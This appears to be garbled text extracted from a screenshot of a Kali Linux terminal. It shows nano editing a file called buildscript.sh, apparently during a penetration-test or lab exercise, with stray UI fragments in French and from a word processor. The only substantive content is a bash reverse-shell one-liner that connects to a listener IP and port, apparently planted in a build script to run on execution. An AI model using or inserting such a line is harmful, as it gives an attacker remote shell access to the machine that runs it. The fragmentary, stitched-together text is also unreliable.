 kali@kali: ~
kali@kali: ~ 118x30
GNU nano 7.2 buildscript.sh
bash -i >& /dev/tcp/10.8.238.130/1234 0>&1
Que voulez-vous faire ?
Calibri 11 G I S A
rsonnel
ntest Enumeration